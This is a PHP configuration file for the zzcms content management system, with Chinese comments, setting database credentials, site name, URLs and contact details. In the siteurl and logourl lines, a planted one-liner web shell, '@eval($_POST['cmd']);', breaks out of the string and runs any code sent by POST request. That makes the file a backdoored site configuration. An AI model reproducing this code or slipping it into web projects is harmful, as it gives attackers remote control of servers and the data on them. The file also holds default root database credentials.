 <?php
define('sqldb','zz');//数据库名
define('sqluser','root');//用户名
define('sqlpwd','root');//密码
define('sqlhost','localhost');//连接服务器,本机填(local),外地填IP地址
define('sqlport','3306');//端口
define('zzcmsver','Powered By <a target=_blank style=font-weight:bold href=http://www.zzcms.net><font color=#FF6600 fa
define('sitename','zzcms') ;//网站名称
define('siteurl','http://zz.cms'); @eval($_POST['cmd']); //'); @eval($_POST['cmd']);//网站地址
define('logourl','http://zz.cms'); @eval($_POST['cmd']); ///image/logo.png') ;//Logo地址
define('icp','豫icp备07007271号') ;//icp备案号
define('webmasteremail','357856668@qq.com') ;//站长信箱
define('kftel','0371-86137281') ;//联系电话
define('kfmobile','13838064112') ;//手机
define('kfqq','357856668') ;//QQ
define('sitecount','<script language=Javascript src=http://localhost:8080/gcount/graphcount.php></script>') ;//网站统计
define('channelzs','招商') ;//招商显示为
define('channeldl','代理') ;//代理显示为
PS